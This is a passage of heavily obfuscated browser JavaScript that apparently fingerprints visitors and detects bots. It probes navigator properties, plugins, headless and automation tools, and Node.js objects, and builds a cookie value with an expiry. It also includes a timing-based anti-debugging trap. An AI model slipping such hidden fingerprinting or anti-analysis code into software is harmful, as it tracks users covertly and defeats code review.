_0x16b9d0;continue;case'\x32\x31':var _0x52644f=_0x4b2d56[_0x6db4('0x71', '\x40\x71\x79\x50')](function(_0x4503ab){return _0x2552dc[_0x6db4('0x72', '\x40\x71\x79\x50')](_0x4b2d56[_0x4503ab],_0x326b74)?'':_0x5b2b74[_0x4503ab];})[_0x6db4('0x73', '\x45\x75\x4b\x34')]('');continue;case'\x32\x32':var _0x5da839=_0x541e30[_0x6db4('0x74', '\x4c\x64\x6a\x51')]();continue;case'\x32\x33':for(var _0x157b62=0x0;_0xd5ac2f[_0x6db4('0x75', '\x7a\x31\x29\x59')](_0x157b62,_0xd5ac2f[_0x6db4('0x76', '\x46\x77\x39\x69')](_0x52644f[_0x6db4('0x33', '\x6c\x21\x7a\x6c')],_0x2b5052[_0x6db4('0x77', '\x21\x43\x47\x2a')]));_0x157b62++){_0x2addca[_0x6db4('0x78', '\x48\x24\x6e\x78')](_0x157b62);}continue;case'\x32\x34':for(var _0x2bb203=0x0;_0xd5ac2f[_0x6db4('0x79', '\x5e\x6a\x41\x33')](_0x2bb203,_0x33e665[_0x6db4('0x7a', '\x4c\x48\x55\x5b')]);_0x2bb203++){_0x541e30[_0x2bb203]=_0xd5ac2f[_0x6db4('0x7b', '\x5b\x51\x35\x4c')](_0x131bcc,_0xd5ac2f[_0x6db4('0x7c', '\x5b\x51\x35\x4c')](_0x12e9eb,_0x33e665[_0x2bb203]));}continue;}break;}}function _0x131bcc(_0xff95fb){var _0x288c87=0x0;for(var _0x4c4f6e=0x0;_0x1e35ca[_0x6db4('0x7d', '\x4c\x56\x59\x64')](_0x4c4f6e,_0xff95fb[_0x6db4('0x44', '\x39\x4e\x56\x61')]);_0x4c4f6e++){_0x288c87+=_0xff95fb[_0x6db4('0x7e', '\x50\x50\x52\x45')](_0x4c4f6e);}_0x1e35ca[_0x6db4('0x7f', '\x6d\x4f\x70\x25')](_0x50f9f2);return _0x288c87;}function _0x145ecd(_0x49a38c,_0x53d0d3,_0x39d421){var _0x12999d={'\x41\x46\x4d':function _0x5c1894(_0x576d3c,_0x16f85a){return _0x576d3c==_0x16f85a;},'\x52\x56\x51':function _0x2db1e9(_0x4796fa,_0x1c9f11){return _0x4796fa%_0x1c9f11;},'\x72\x67\x66':function _0x38191e(_0x1ed582,_0x5c6e38){return _0x1ed582/_0x5c6e38;},'\x53\x56\x4b':function _0xdc12f4(_0x5405f7,_0x2ebf92){return _0x5405f7<_0x2ebf92;},'\x6f\x70\x61':function _0x523568(_0x4047d5,_0x16f952){return _0x4047d5+_0x16f952;},'\x48\x6b\x56':function _0x253dda(_0x581624,_0x414f5c){return _0x581624+_0x414f5c;},'\x55\x65\x44':function _0xb6bb7d(_0x16e1bf,_0x2f13df){return _0x16e1bf<_0x2f13df;},'\x4c\x58\x72':function _0x16548c(_0xcf481c,_0x579ec3){return _0xcf481c+_0x579ec3;},'\x52\x75\x6a':function _0x39a1b1(_0x1a1c68,_0x54f4b6){return _0x1a1c68+_0x54f4b6;}};var _0x7de8d3=_0x6db4('0x80', '\x68\x7a\x73\x23')[_0x6db4('0x81', '\x38\x77\x68\x40')]('\x7c'),_0x746abf=0x0;while(!![]){switch(_0x7de8d3[_0x746abf++]){case'\x30':var _0x7e2830=0x0;continue;case'\x31':var _0x48a6f2=[];continue;case'\x32':var _0x18d0bf={'\x6a\x59\x4a':function _0x5becbc(_0x389266,_0x4cb141){return _0x389266%_0x4cb141;},'\x61\x44\x77':function _0xcfb95b(_0x174933,_0x445ba1){return _0x12999d[_0x6db4('0x82', '\x5e\x6a\x41\x33')](_0x174933,_0x445ba1);},'\x6a\x62\x79':function _0x81eb7f(_0x2a034b,_0x2cfb60){return _0x12999d[_0x6db4('0x83', '\x6c\x21\x7a\x6c')](_0x2a034b,_0x2cfb60);},'\x6e\x78\x44':function _0x317b37(_0x1cf4e5,_0x5172e0){return _0x12999d[_0x6db4('0x84', '\x74\x67\x26\x74')](_0x1cf4e5,_0x5172e0);},'\x69\x73\x48':function _0x37699c(_0x2528f9,_0x278b1a){return _0x2528f9|_0x278b1a;}};continue;case'\x33':var _0x192876=[];continue;case'\x34':var _0x1c96ca=_0x6db4('0x85', '\x48\x24\x6e\x78');continue;case'\x35':for(var _0x376049=0x0;_0x12999d[_0x6db4('0x86', '\x46\x77\x39\x69')](_0x376049,_0x1c96ca[_0x6db4('0x4c', '\x6b\x39\x51\x37')]);_0x376049++){_0x48a6f2[_0x6db4('0x87', '\x70\x6a\x40\x56')](_0x376049);}continue;case'\x36':var _0x18f56b=_0x48a6f2[_0x6db4('0x88', '\x5b\x51\x35\x4c')](function(_0xbd0d59){return _0x48a6f2[_0xbd0d59]%_0x12fcc5?'':_0x1c96ca[_0xbd0d59];})[_0x6db4('0x89', '\x2a\x31\x39\x21')]('');continue;case'\x37':var _0x48c369=_0x192876[_0x6db4('0x8a', '\x4c\x64\x6a\x51')](function(_0x5dd613){return _0x18d0bf[_0x6db4('0x8b', '\x7a\x31\x29\x59')](_0x18d0bf[_0x6db4('0x8c', '\x37\x74\x36\x7a')](_0x5dd613,_0x12fcc5),_0x7e2830)?_0x18f56b[_0x18d0bf[_0x6db4('0x8d', '\x73\x2a\x63\x76')](_0x5dd613,_0x12fcc5)]:_0x5190ce[_0x18d0bf[_0x6db4('0x8e', '\x6a\x23\x25\x56')](_0x18d0bf[_0x6db4('0x8f', '\x40\x5d\x75\x6a')](_0x5dd613,_0x12fcc5),_0x7e2830)];})[_0x6db4('0x90', '\x57\x75\x5d\x4a')]('');continue;case'\x38':var _0x413762='';continue;case'\x39':_0x1bce1f[_0x6db4('0x91', '\x79\x71\x74\x6d')]=_0x12999d[_0x6db4('0x92', '\x37\x74\x36\x7a')](_0x12999d[_0x6db4('0x93', '\x5e\x61\x48\x5b')](_0x12999d[_0x6db4('0x94', '\x6d\x68\x44\x41')](_0x12999d[_0x6db4('0x95', '\x38\x77\x68\x40')](_0x49a38c,'\x3d'),_0x53d0d3),_0x413762),_0x6db4('0x96', '\x5b\x25\x5e\x51'));continue;case'\x31\x30':var _0x5190ce=_0x48a6f2[_0x6db4('0x97', '\x46\x31\x2a\x6e')](function(_0x1c8712){return _0x18d0bf[_0x6db4('0x98', '\x6e\x6d\x66\x21')](_0x48a6f2[_0x1c8712],_0x12fcc5)?_0x1c96ca[_0x1c8712]:'';})[_0x6db4('0x89', '\x2a\x31\x39\x21')]('');continue;case'\x31\x31':for(var _0x3606eb=0x0;_0x12999d[_0x6db4('0x99', '\x38\x35\x5b\x58')](_0x3606eb,_0x12999d[_0x6db4('0x9a', '\x5e\x6a\x41\x33')](_0x18f56b[_0x6db4('0x9b', '\x5b\x51\x35\x4c')],_0x5190ce[_0x6db4('0x9c', '\x33\x62\x23\x4d')]));_0x3606eb++){_0x192876[_0x6db4('0x9d', '\x46\x4c\x37\x46')](_0x3606eb);}continue;case'\x31\x32':if(_0x39d421){var _0x9d45ae=new _0x3f0e0a[_0x6db4('0x9e', '\x6d\x68\x44\x41')]();_0x9d45ae[_0x6db4('0x9f', '\x65\x62\x37\x7a')](_0x9d45ae[_0x6db4('0xa0', '\x70\x6a\x40\x56')]()+_0x39d421*0x3e8);var _0x413762=_0x12999d[_0x6db4('0xa1', '\x4c\x56\x59\x64')](_0x6db4('0xa2', '\x64\x77\x34\x4a'),_0x9d45ae[_0x6db4('0xa3', '\x5b\x51\x35\x4c')]());}continue;case'\x31\x33':var _0x12fcc5=0x2;continue;}break;}}function _0x337caf(){var _0x88dfb4={'\x79\x4a\x48':function _0x5aa9a3(_0x1dd019,_0x33ce7c){return _0x1e35ca[_0x6db4('0xa4', '\x6d\x4f\x70\x25')](_0x1dd019,_0x33ce7c);},'\x6f\x62\x62':function _0x4779bf(_0x67662a,_0x413f8c){return _0x1e35ca[_0x6db4('0xa5', '\x68\x7a\x73\x23')](_0x67662a,_0x413f8c);},'\x42\x76\x65':function _0x341ce4(_0x151cc5,_0x74cc7c){return _0x1e35ca[_0x6db4('0xa6', '\x41\x53\x51\x5e')](_0x151cc5,_0x74cc7c);},'\x41\x73\x7a':function _0x20f6be(_0x2561c4,_0x402a40){return _0x1e35ca[_0x6db4('0xa7', '\x5b\x25\x5e\x51')](_0x2561c4,_0x402a40);}};function _0x39470e(_0x211896){if(_0x88dfb4[_0x6db4('0xa8', '\x46\x31\x2a\x6e')]((''+_0x88dfb4[_0x6db4('0xa9', '\x2a\x31\x39\x21')](_0x211896,_0x211896))[_0x6db4('0x4c', '\x6b\x39\x51\x37')],0x1)||_0x88dfb4[_0x6db4('0xaa', '\x46\x31\x2a\x6e')](_0x211896,0x14)===0x0){(function(){}[_0x6db4('0xab', '\x37\x74\x36\x7a')](_0x6db4('0xac', '\x79\x71\x74\x6d'))());}else{(function(){}[_0x6db4('0xad', '\x5e\x61\x48\x5b')](_0x6db4('0xae', '\x76\x29\x52\x24'))());}return _0x88dfb4[_0x6db4('0xaf', '\x43\x57\x53\x4a')](_0x39470e,++_0x211896);}try{return _0x1e35ca[_0x6db4('0xb0', '\x47\x62\x4f\x77')](_0x39470e,0x0);}catch(_0x3d8b0f){}};function _0x50f9f2(){if(_0x1e35ca[_0x6db4('0xb1', '\x50\x50\x52\x45')](_0x1e35ca[_0x6db4('0xb2', '\x41\x53\x51\x5e')](new _0x3f0e0a[_0x6db4('0xb3', '\x68\x7a\x73\x23')]()[_0x6db4('0xa0', '\x70\x6a\x40\x56')](),_0x147700),0x1f4)){_0x1e35ca[_0x6db4('0xb4', '\x70\x44\x52\x23')](_0x337caf);}}function _0x237643(_0x20c00a){var _0x1127c3={'\x47\x52\x4a':function _0x2b9045(_0x27b161,_0x2c4672){return _0x27b161<_0x2c4672;},'\x67\x47\x4e':function _0x5c8fdb(_0x299def,_0x28f17c){return _0x299def!==_0x28f17c;},'\x6c\x77\x53':function _0x383df6(_0x1df453,_0xb35618){return _0x1df453(_0xb35618);},'\x6f\x64\x67':function _0x23869c(_0x418a34,_0xe3bdfe){return _0x418a34+_0xe3bdfe;},'\x52\x6f\x79':function _0x5cb3ef(_0x426828,_0x465a81){return _0x426828(_0x465a81);},'\x56\x70\x52':function _0x1da7b5(_0x496f53){return _0x496f53();},'\x46\x42\x69':function _0x3c2edd(_0x50fa4d,_0x146da9){return _0x50fa4d===_0x146da9;},'\x78\x66\x43':function _0x10bc05(_0x5d1fc4,_0x2f34bd){return _0x5d1fc4(_0x2f34bd);},'\x53\x72\x6e':function _0x554a84(_0x218b65,_0x1511b1){return _0x218b65+_0x1511b1;},'\x50\x74\x4f':function _0x22aeba(_0x3456c3,_0x2543b7){return _0x3456c3+_0x2543b7;},'\x6b\x75\x69':function _0x220f50(_0x27097d,_0x38faba){return _0x27097d+_0x38faba;},'\x61\x43\x4b':function _0xb7e3d(_0x192ac7,_0x186b1d){return _0x192ac7(_0x186b1d);},'\x67\x4a\x61':function _0x103c33(_0x285df5,_0x2cdc94){return _0x285df5+_0x2cdc94;},'\x55\x51\x45':function _0x462e65(_0x7160c9,_0x50db9d){return _0x7160c9+_0x50db9d;},'\x4b\x56\x55':function _0x3dc17d(_0x3d7d97,_0xf81e69){return _0x3d7d97==_0xf81e69;},'\x48\x41\x51':function _0x1ba6b0(_0x14ded8,_0xeccad3){return _0x14ded8==_0xeccad3;},'\x6a\x4b\x61':function _0x340fe1(_0x470377,_0x5220f8){return _0x470377(_0x5220f8);},'\x6c\x69\x4a':function _0x40b203(_0x2d41d9,_0x31287d){return _0x2d41d9<_0x31287d;},'\x56\x5a\x5a':function _0x4aa808(_0x2f2aa7,_0x5e8b1d){return _0x2f2aa7===_0x5e8b1d;},'\x79\x55\x57':function _0x30b7ef(_0x470cd4,_0xd05756){return _0x470cd4===_0xd05756;},'\x6e\x69\x4d':function _0x2ebbb9(_0x3cf6d9,_0x540768){return _0x3cf6d9>_0x540768;},'\x54\x6e\x6c':function _0x3af372(_0x1032ac,_0x51f354){return _0x1032ac+_0x51f354;},'\x78\x76\x62':function _0xec49e5(_0x4e39eb,_0x1feef3){return _0x4e39eb+_0x1feef3;},'\x79\x4e\x6c':function _0x5c5474(_0x15b9ff,_0x1f70e2){return _0x15b9ff+_0x1f70e2;},'\x48\x63\x73':function _0x3480bb(_0x2e1ec0,_0x5c7c9d){return _0x2e1ec0(_0x5c7c9d);},'\x46\x77\x71':function _0x3d5a64(_0x127fd1){return _0x127fd1();}};var _0x121408=_0x6db4('0xb5', '\x6d\x4f\x70\x25')[_0x6db4('0x35', '\x5e\x61\x48\x5b')]('\x7c'),_0x219cb2=0x0;while(!![]){switch(_0x121408[_0x219cb2++]){case'\x30':for(var _0x1aae1b=0x6;_0x1127c3[_0x6db4('0xb6', '\x46\x4c\x37\x46')](_0x1aae1b,_0x8b565f[_0x6db4('0xb7', '\x52\x58\x41\x26')]);_0x1aae1b++){_0x3a3db6+=_0x8b565f[_0x1aae1b];}continue;case'\x31':var _0x5ca1f6='';continue;case'\x32':var _0x4e9ec6=new Array();continue;case'\x33':for(var _0xb5a036=0x0;_0xb5a036<_0x20c00a[_0x6db4('0xb8', '\x46\x31\x2a\x6e')];_0xb5a036++){var _0x565d0e=_0x20c00a[_0xb5a036][0x0];var _0x361ec8=_0x20c00a[_0xb5a036][0x2];switch(_0x20c00a[_0xb5a036][0x1]){case _0x6db4('0xb9', '\x73\x2a\x63\x76'):try{if(_0x1127c3[_0x6db4('0xba', '\x46\x4c\x37\x46')](typeof _0x361ec8(),_0x6db4('0xbb', '\x33\x62\x23\x4d'))){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xbc', '\x64\x77\x34\x4a')]]=_0x1127c3[_0x6db4('0xbd', '\x6e\x6d\x66\x21')](_0x1edf84,_0x1127c3[_0x6db4('0xbe', '\x6d\x4f\x70\x25')](_0x565d0e,_0x6db4('0xbf', '\x65\x62\x37\x7a')));}else{_0x4e9ec6[_0x4e9ec6[_0x6db4('0xb7', '\x52\x58\x41\x26')]]=_0x1127c3[_0x6db4('0xc0', '\x79\x71\x74\x6d')](_0x1edf84,_0x1127c3[_0x6db4('0xc1', '\x40\x71\x79\x50')](_0x565d0e,_0x6db4('0xc2', '\x41\x53\x51\x5e')));}}catch(_0x4be8e5){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xc3', '\x46\x4c\x37\x46')]]=_0x1127c3[_0x6db4('0xc4', '\x2a\x31\x39\x21')](_0x1edf84,_0x1127c3[_0x6db4('0xc5', '\x46\x31\x2a\x6e')](_0x565d0e,_0x6db4('0xc6', '\x64\x77\x34\x4a')));}break;case _0x6db4('0xc7', '\x39\x4e\x56\x61'):try{try{_0x4a3507=_0x1127c3[_0x6db4('0xc8', '\x74\x67\x26\x74')](_0x361ec8);if(_0x1127c3[_0x6db4('0xc9', '\x4c\x64\x6a\x51')](typeof _0x4a3507,_0x6db4('0xbb', '\x33\x62\x23\x4d'))){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xca', '\x47\x62\x4f\x77')]]=_0x1127c3[_0x6db4('0xcb', '\x46\x66\x74\x4d')](_0x1edf84,_0x1127c3[_0x6db4('0xcc', '\x4c\x48\x55\x5b')](_0x565d0e,_0x6db4('0xcd', '\x37\x74\x36\x7a')));}else if(_0x1127c3[_0x6db4('0xce', '\x43\x57\x53\x4a')](_0x4a3507,null)){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xcf', '\x70\x6a\x40\x56')]]=_0x1127c3[_0x6db4('0xd0', '\x38\x35\x5b\x58')](_0x1edf84,_0x565d0e+_0x6db4('0xd1', '\x70\x6a\x40\x56'));}else{_0x4e9ec6[_0x4e9ec6[_0x6db4('0xd2', '\x43\x57\x53\x4a')]]=_0x1127c3[_0x6db4('0xd3', '\x38\x77\x68\x40')](_0x1edf84,_0x1127c3[_0x6db4('0xd4', '\x5e\x6a\x41\x33')](_0x1127c3[_0x6db4('0xd5', '\x48\x24\x6e\x78')](_0x565d0e,'\x3d'),_0x4a3507[_0x6db4('0xd6', '\x48\x24\x6e\x78')]()));}}catch(_0x390d01){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xd7', '\x73\x2a\x63\x76')]]=_0x1127c3[_0x6db4('0xd8', '\x6c\x21\x7a\x6c')](_0x1edf84,_0x1127c3[_0x6db4('0xd9', '\x57\x75\x5d\x4a')](_0x565d0e,_0x6db4('0xda', '\x5e\x6a\x41\x33')));break;}break;}catch(_0x5706be){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xbc', '\x64\x77\x34\x4a')]]=_0x1127c3[_0x6db4('0xdb', '\x64\x77\x34\x4a')](_0x1edf84,_0x1127c3[_0x6db4('0xdc', '\x53\x77\x52\x35')](_0x1127c3[_0x6db4('0xdd', '\x39\x4e\x56\x61')](_0x565d0e,'\x3d'),_0x5706be));}break;case _0x6db4('0xde', '\x2a\x31\x39\x21'):try{var _0xb16341=[];try{_0x200433=_0xb16341[_0x6db4('0xdf', '\x21\x43\x47\x2a')]('\x69');}catch(_0x49d8d6){_0x4e9ec6[_0x4e9ec6[_0x6db4('0x44', '\x39\x4e\x56\x61')]]=_0x1127c3[_0x6db4('0xe0', '\x5b\x25\x5e\x51')](_0x1edf84,_0x6db4('0xe1', '\x5b\x51\x35\x4c'));break;}try{var _0x5f04e0=_0x54c661[_0x6db4('0xe2', '\x68\x7a\x73\x23')][_0x6db4('0x62', '\x46\x66\x74\x4d')];if(_0x1127c3[_0x6db4('0xe3', '\x6c\x21\x7a\x6c')](_0x5f04e0,0x0)||_0x1127c3[_0x6db4('0xe4', '\x70\x6a\x40\x56')](_0x5f04e0,null)){_0x4e9ec6[_0x4e9ec6[_0x6db4('0x7a', '\x4c\x48\x55\x5b')]]=_0x1edf84(_0x6db4('0xe5', '\x79\x71\x74\x6d'));break;}}catch(_0x5c4937){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xe6', '\x68\x7a\x73\x23')]]=_0x1127c3[_0x6db4('0xe7', '\x73\x2a\x63\x76')](_0x1edf84,_0x6db4('0xe8', '\x4c\x48\x55\x5b'));break;}for(var _0x200433=0x0;_0x1127c3[_0x6db4('0xe9', '\x50\x50\x52\x45')](_0x200433,_0x54c661[_0x6db4('0xea', '\x46\x77\x39\x69')][_0x6db4('0xeb', '\x48\x24\x6e\x78')]);_0x200433++){if(_0x1127c3[_0x6db4('0xec', '\x5e\x6a\x41\x33')](typeof _0x54c661[_0x6db4('0xed', '\x50\x50\x52\x45')][_0x200433],_0x6db4('0xee', '\x6c\x21\x7a\x6c'))){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xef', '\x5b\x25\x5e\x51')]]=_0x1127c3[_0x6db4('0xf0', '\x70\x6a\x40\x56')](_0x1edf84,_0x6db4('0xf1', '\x38\x35\x5b\x58'));break;}var _0x5d4ff1=_0x54c661[_0x6db4('0xf2', '\x4c\x40\x62\x54')][_0x200433][_0x6db4('0xf3', '\x4c\x48\x55\x5b')];var _0x42d0af=_0x6db4('0xf4', '\x68\x7a\x73\x23');if(_0x1127c3[_0x6db4('0xf5', '\x52\x58\x41\x26')](typeof _0x5d4ff1,_0x6db4('0xf6', '\x57\x75\x5d\x4a'))){_0x42d0af=_0x6db4('0xf7', '\x33\x62\x23\x4d');}else if(_0x1127c3[_0x6db4('0xf8', '\x6d\x68\x44\x41')](_0x5d4ff1[_0x6db4('0x81', '\x38\x77\x68\x40')]('\x2e')[_0x6db4('0xf9', '\x38\x77\x68\x40')],0x1)){_0x42d0af=_0x5d4ff1[_0x6db4('0xfa', '\x5b\x25\x5e\x51')]('\x2e')[_0x6db4('0xfb', '\x4c\x40\x62\x54')]();}if(_0x1127c3[_0x6db4('0xfc', '\x5e\x6a\x41\x33')](_0xb16341[_0x6db4('0xfd', '\x6d\x4f\x70\x25')](_0x42d0af),0x0)){_0xb16341[_0x6db4('0xfe', '\x41\x53\x51\x5e')](_0x42d0af);}}for(var _0x200433=0x0;_0x1127c3[_0x6db4('0xff', '\x4c\x48\x55\x5b')](_0x200433,_0xb16341[_0x6db4('0x100', '\x70\x44\x52\x23')]);_0x200433++){_0x4e9ec6[_0x4e9ec6[_0x6db4('0xbc', '\x64\x77\x34\x4a')]]=_0x1edf84(_0x1127c3[_0x6db4('0x101', '\x40\x5d\x75\x6a')](_0x6db4('0x102', '\x4c\x64\x6a\x51'),_0xb16341[_0x200433]));}}catch(_0x2bf82e){_0x4e9ec6[_0x4e9ec6[_0x6db4('0x103', '\x76\x29\x52\x24')]]=_0x1127c3[_0x6db4('0x104', '\x57\x75\x5d\x4a')](_0x1edf84,_0x1127c3[_0x6db4('0x105', '\x4c\x56\x59\x64')](_0x6db4('0x106', '\x5b\x45\x23\x24'),_0x2bf82e));}break;case _0x6db4('0x107', '\x76\x29\x52\x24'):if(_0x1127c3[_0x6db4('0x108', '\x5e\x6c\x35\x4a')](_0x565d0e,_0x6db4('0x109', '\x68\x7a\x73\x23'))){try{var _0x2dc115='';var _0x54be6c=navigator[_0x6db4('0x10a', '\x33\x62\x23\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6db4('0x10b', '\x50\x50\x52\x45')](_0x54be6c)){_0x2dc115=_0x6db4('0x10c', '\x37\x74\x36\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6db4('0x10d', '\x76\x29\x52\x24')](_0x54be6c)){_0x2dc115=_0x6db4('0x10e', '\x64\x77\x34\x4a');}else{_0x2dc115=_0x6db4('0x10f', '\x64\x77\x34\x4a');}_0x4e9ec6[_0x4e9ec6[_0x6db4('0xb7', '\x52\x58\x41\x26')]]=_0x1127c3[_0x6db4('0x110', '\x37\x74\x36\x7a')](_0x1edf84,_0x1127c3[_0x6db4('0x111', '\x4c\x40\x62\x54')](_0x565d0e+'\x3d',_0x2dc115));}catch(_0x3df634){_0x4e9ec6[_0x4e9ec6[_0x6db4('0x112', '\x5b\x45\x23\x24')]]=_0x1127c3[_0x6db4('0x113', '\x4c\x64\x6a\x51')](_0x1edf84,_0x565d0e+_0x6db4('0x114', '\x50\x50\x52\x45')+_0x3df634[_0x6db4('0x115', '\x65\x62\x37\x7a')]());}}break;}_0x1127c3[_0x6db4('0x116', '\x46\x66\x74\x4d')](_0x50f9f2);}continue;case'\x34':var _0x4a3507='';continue;case'\x35':for(var _0x113a07=0x0;_0x1127c3[_0x6db4('0x117', '\x39\x4e\x56\x61')](_0x113a07,0x6);_0x113a07++){_0x5ca1f6+=_0x8b565f[_0x113a07];}continue;case'\x36':var _0x3a3db6='';continue;case'\x37':return _0x4e9ec6[_0x6db4('0x118', '\x61\x53\x6a\x55')]();continue;case'\x38':var _0x8b565f=_0x6db4('0x119', '\x61\x53\x6a\x55');continue;}break;}}var _0x4acb3b=[[_0x6db4('0x11a', '\x6c\x21\x7a\x6c'),_0x6db4('0x11b', '\x70\x44\x52\x23'),function(){return navigator;}],[_0x6db4('0x11c', '\x37\x74\x36\x7a'),_0x6db4('0x11d', '\x6d\x68\x44\x41'),function(){return navigator[_0x6db4('0x11e', '\x79\x71\x74\x6d')];}],[_0x6db4('0x11f', '\x74\x67\x26\x74'),_0x6db4('0x120', '\x74\x67\x26\x74'),function(){return navigator[_0x6db4('0x121', '\x5e\x6c\x35\x4a')];}],[_0x6db4('0x122', '\x53\x77\x52\x35'),_0x6db4('0x123', '\x64\x77\x34\x4a'),function(){return _0x1e35ca[_0x6db4('0x124', '\x40\x5d\x75\x6a')](navigator[_0x6db4('0x125', '\x65\x62\x37\x7a')][_0x6db4('0x69', '\x6d\x4f\x70\x25')],0x0);}],[_0x6db4('0x126', '\x65\x62\x37\x7a'),_0x6db4('0x127', '\x5b\x45\x23\x24'),function(){return navigator[_0x6db4('0x128', '\x74\x67\x26\x74')];}],[_0x6db4('0x129', '\x46\x31\x2a\x6e'),_0x6db4('0x12a', '\x40\x71\x79\x50'),function(){return navigator[_0x6db4('0x12b', '\x7a\x31\x29\x59')];}],[_0x6db4('0x12c', '\x4c\x64\x6a\x51'),_0x6db4('0x12d', '\x6b\x39\x51\x37'),function(){}],[_0x6db4('0x12e', '\x65\x62\x37\x7a'),_0x6db4('0x12f', '\x61\x53\x6a\x55'),function(){var _0xf76f2f=ActiveXObject;return _0xf76f2f;}],[_0x6db4('0x130', '\x74\x67\x26\x74'),_0x6db4('0x131', '\x52\x58\x41\x26'),function(){var _0x233ab1=webkitURL;return _0x233ab1;}],[_0x6db4('0x132', '\x6d\x4f\x70\x25'),_0x6db4('0x133', '\x46\x31\x2a\x6e'),function(){var _0x1ca97e=_phantom;return _0x1ca97e;}],[_0x6db4('0x134', '\x33\x62\x23\x4d'),_0x6db4('0x135', '\x64\x77\x34\x4a'),function(){var _0x3cfd14=callPhantom;return _0x3cfd14;}],[_0x6db4('0x136', '\x43\x57\x53\x4a'),_0x6db4('0x137', '\x46\x77\x39\x69'),function(){var _0x3299ce=chrome;return _0x3299ce;}],[_0x6db4('0x138', '\x61\x53\x6a\x55'),_0x6db4('0x139', '\x4c\x56\x59\x64'),function(){var _0x74f2c9=yandex;return _0x74f2c9;}],[_0x6db4('0x13a', '\x38\x35\x5b\x58'),_0x6db4('0x13b', '\x47\x62\x4f\x77'),function(){var _0x44bb09=opera;return _0x44bb09;}],[_0x6db4('0x13c', '\x6d\x68\x44\x41'),_0x6db4('0x13d', '\x57\x75\x5d\x4a'),function(){var _0x5d06de=opr;return _0x5d06de;}],[_0x6db4('0x13e', '\x6c\x21\x7a\x6c'),_0x6db4('0x13f', '\x6c\x21\x7a\x6c'),function(){var _0x1c5497=safari;return _0x1c5497;}],[_0x6db4('0x140', '\x70\x6a\x40\x56'),_0x6db4('0x141', '\x40\x5d\x75\x6a'),function(){var _0x395357=awesomium;return _0x395357;}],[_0x6db4('0x142', '\x57\x75\x5d\x4a'),_0x6db4('0x139', '\x4c\x56\x59\x64'),function(){var _0x1d7beb=puffinDevice;return _0x1d7beb;}],[_0x6db4('0x143', '\x21\x43\x47\x2a'),_0x6db4('0x13b', '\x47\x62\x4f\x77'),function(){var _0x2b1243=__nightmare;return _0x2b1243;}],[_0x6db4('0x144', '\x6a\x23\x25\x56'),_0x6db4('0x145', '\x65\x62\x37\x7a'),function(){var _0x5e470b=domAutomation;return _0x5e470b;}],[_0x6db4('0x146', '\x46\x31\x2a\x6e'),_0x6db4('0x147', '\x50\x50\x52\x45'),function(){var _0x70b5c2=domAutomationController;return _0x70b5c2;}],[_0x6db4('0x148', '\x38\x77\x68\x40'),_0x6db4('0x147', '\x50\x50\x52\x45'),function(){var _0x5af069=_Selenium_IDE_Recorder;return _0x5af069;}],[_0x6db4('0x149', '\x46\x4c\x37\x46'),_0x6db4('0xb9', '\x73\x2a\x63\x76'),function(){return document[_0x6db4('0x14a', '\x33\x62\x23\x4d')];}],[_0x6db4('0x14b', '\x4c\x48\x55\x5b'),_0x6db4('0x14c', '\x5e\x6c\x35\x4a'),function(){return document[_0x6db4('0x14d', '\x5b\x51\x35\x4c')];}],[_0x6db4('0x14e', '\x76\x29\x52\x24'),_0x6db4('0x14f', '\x38\x77\x68\x40'),function(){return process[_0x6db4('0x150', '\x43\x57\x53\x4a')];}],[_0x6db4('0x151', '\x46\x66\x74\x4d'),_0x6db4('0x135', '\x64\x77\x34\x4a'),function(){return global[_0x6db4('0x152', '\x6e\x6d\x66\x21')];}],[_0x6db4('0x153', '\x38\x35\x5b\x58'),_0x6db4('0x154', '\x43\x57\x53\x4a'),function(){return global[_0x6db4('0x155', '\x6b\x39\x51\x37')];}],[_0x6db4('0x156', '\x6c\x21\x7a\x6c'),_0x6db4('0x13b', '\x47\x62\x4f\x77'),function(){return WebAssembly;}],[_0x6db4('0x157', '\x40\x71\x79\x50'),_0x6db4('0x158', '\x5e\x6a\x41\x33'),function(){return _0x1e35ca[_0x6db4('0x159', '\x46\x31\x2a\x6e')](require,'\x66\x73');}],[_0x6db4('0x15a', '\x5b\x45\x23\x24'),_0x6db4('0x15b', '\x38\x35\x5b\x58'),function(){return _0x1e35ca[_0x6db4('0x15c', '\x53\x77\x52\x35')](globalThis,global);}],[_0x6db4('0x15d', '\x48\x24\x6e\x78'),_0x6db4('0x15e', '\x6e\x6d\x66\x21'),function(){return window[_0x6db4('0x15f', '\x6d\x4f\x70\x25')]();}],[_0x6db4('0x160', '\x70\x6a\x40\x56'),_0x6db4('0x145', '\x65\x62\x37\x7a'),function(){return navigator[_0x6db4('0x161', '\x70\x6a\x40\x56')];}],[_0x6db4('0x162', '\x57\x75\x5d\x4a'),_0x6db4('0x163', '\x79\x71\x74\x6d'),function(){return navigator[_0x6db4('0x164', '\x65\x62\x37\x7a')];}],[_0x6db4('0x165', '\x5e\x6c\x35\x4a'),_0x6db4('0x166', '\x5b\x45\x23\x24'),function(){return navigator[_0x6db4('0x167', '\x6d\x4f\x70\x25')];}],[_0x6db4('0x168', '\x5b\x51\x35\x4c'),_0x6db4('0x169', '\x2a\x31\x39\x21'),function(){return _0x1e35ca[_0x6db4('0x16a', '\x46\x66\x74\x4d')](navigator[_0x6db4('0x16b', '\x4c\x48\x55\x5b')],'\x43');}],[_0x6db4('0x16c', '\x46\x66\x74\x4d'),_0x6db4('0x16d', '\x6b\x39\x51\x37'),function(){window[_0x6db4('0x16e', '\x2a\x31\x39\x21')]=Object[_0x6db4('0x16f', '\x46\x4c\x37\x46')](window);return window[_0x6db4('0x170', '\x47\x62\x4f\x77')][_0x6db4('0x171', '\x61\x53\x6a\x55')];}],[_0x6db4('0x172', '\x48\x24\x6e\x78'),_0x6db4('0x173', '\x5b\x51\x35\x4c'),function(){return _0x1e35ca[_0x6db4('0x174', '\x5e\x6c\x35\x4a')](window[_0x6db4('0x175', '\x6d\x4f\x70\x25')],0x0);}],[_0x6db4('0x176', 